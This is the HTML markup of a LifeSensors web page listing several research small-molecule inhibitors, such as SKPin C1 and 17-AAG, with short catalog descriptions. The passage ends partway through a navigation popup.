.elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-9622 post-9622 product type-product status-publish has-post-thumbnail product_cat-e1-e2-e3-inhibitors product_cat-small-molecule-modulators-and-protacs pa_sku-si-9845-0005  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/ssi9845-skpin-c1/">SI9845: SKPin C1</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors SI9845 (SKPin C1) is a selective inhibitor of Skp2-mediated p27 degradation, inducing p27 accumulation and cell cycle arrest, used<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/ssi9845-skpin-c1/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-8663 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-8663 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2019/08/9-ubiquitin-proteasome-system-white-background-canva-350x350.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-8663 post-8663 product type-product status-publish has-post-thumbnail product_cat-autophagy-inducers product_cat-autophagy-modulators product_cat-small-molecule-modulators-and-protacs  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/ac2005-17-aag/">AC2005: 17-AAG</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors AC2005 (17-AAG) is a potent HSP90 inhibitor with 100x higher affinity for tumor cells, used as an autophagy modulator<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/ac2005-17-aag/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-8493 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-8493 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2019/08/11-UPS-Inhibitor-white-background-canva-450x450.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-8493 post-8493 product type-product status-publish has-post-thumbnail product_cat-dub-inhibitors product_cat-small-molecule-modulators-and-protacs last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/si9689-nsc-632839/">SI9689: NSC-632839</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors SI9689 is a potent, selective inhibitor of USP30 deubiquitinase, used in research to study mitochondrial quality control and neurodegenerative<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/si9689-nsc-632839/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-8476 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-8476 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2019/08/11-UPS-Inhibitor-white-background-canva-450x450.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-8476 post-8476 product type-product status-publish has-post-thumbnail product_cat-dub-inhibitors product_cat-proteasome-inhibitors product_cat-small-molecule-modulators-and-protacs first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/si9639-ldn-57444-dub-inhibitor/">SI9639: LDN-57444, DUB inhibitor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors SI9639 is a potent, selective inhibitor of USP7 deubiquitinase, used in research to study protein regulation and cancer therapy<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/si9639-ldn-57444-dub-inhibitor/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b220827 e-flex e-con-boxed e-con e-parent" data-id="b220827" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d9a0234 elementor-widget elementor-widget-heading" data-id="d9a0234" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PROTAC is a registered trademark of Arvinas Operations, Inc., and is used under license.

</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24949" class="elementor elementor-24949 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1025981 e-flex e-con-boxed e-con e-parent" data-id="1025981" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-adee328 e-con-full e-flex e-con e-child" data-id="adee328" data-element_type="container">
				<div class="elementor-element elementor-element-5e242fa elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e242fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-cf3479a elementor-widget elementor-widget-text-editor" data-id="cf3479a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Advancing biotechnology research and development with innovative solutions.								</div>
				</div>
				<div class="elementor-element elementor-element-175736c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="175736c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_pin"></i>						</span>
										<span class="elementor-icon-list-text">271 Great Valley Parkway Malvern, PA 19355</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c912072 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c912072" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb08fd4 e-con-full e-flex e-con e-child" data-id="bb08fd4" data-element_type="container">
				<div class="elementor-element elementor-element-63d8aa8 elementor-widget elementor-widget-heading" data-id="63d8aa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products &amp; Tools</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf8eb4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf8eb4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC &amp; Molecular Glue Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

											<span class="elementor-icon-list-text">Ubiquitin Ligases and Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/products">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">More Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28d35d e-con-full e-flex e-con e-child" data-id="f28d35d" data-element_type="container">
				<div class="elementor-element elementor-element-d9b2c08 elementor-widget elementor-widget-heading" data-id="d9b2c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5396dc3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5396dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/scientific-posters/">

											<span class="elementor-icon-list-text">Scientific Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/media/publications/">

											<span class="elementor-icon-list-text">Publications &amp; Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/press-releases/">

											<span class="elementor-icon-list-text">Press Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17b55e5 e-con-full e-flex e-con e-child" data-id="17b55e5" data-element_type="container">
				<div class="elementor-element elementor-element-e87da92 elementor-widget elementor-widget-heading" data-id="e87da92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2424bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2424bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/blog/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitinproteasomesystem/">

											<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Relevance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8e5e786 e-flex e-con-boxed e-con e-parent" data-id="8e5e786" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8bf172 e-con-full e-flex e-con e-child" data-id="c8bf172" data-element_type="container">
		<div class="elementor-element elementor-element-b5b2cdc e-con-full e-flex e-con e-child" data-id="b5b2cdc" data-element_type="container">
				<div class="elementor-element elementor-element-17b0498 elementor-widget elementor-widget-text-editor" data-id="17b0498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors Inc. © Copyright 2025 – All Rights Reserved								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-641bee4 e-con-full e-flex e-con e-child" data-id="641bee4" data-element_type="container">
				<div class="elementor-element elementor-element-1128021 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1128021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@lifesensors.com">

											<span class="elementor-icon-list-text"><b>Contact:</b> info@lifesensors.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+1(610)6448845">

											<span class="elementor-icon-list-text">+1 (610) 644-8845</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="34069" class="elementor elementor-34069 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6f18db6 e-flex e-con-boxed e-con e-parent" data-id="6f18db6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bf2c848 e-con-full e-flex e-con e-child" data-id="bf2c848" data-element_type="container">
				<div class="elementor-element elementor-element-b32f884 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b32f884" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc3581 e-con-full e-flex e-con e-child" data-id="2cc3581" data-element_type="container">
				<div class="elementor-element elementor-element-e015045 elementor-widget elementor-widget-n-accordion" data-id="e015045" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2340" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2340" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
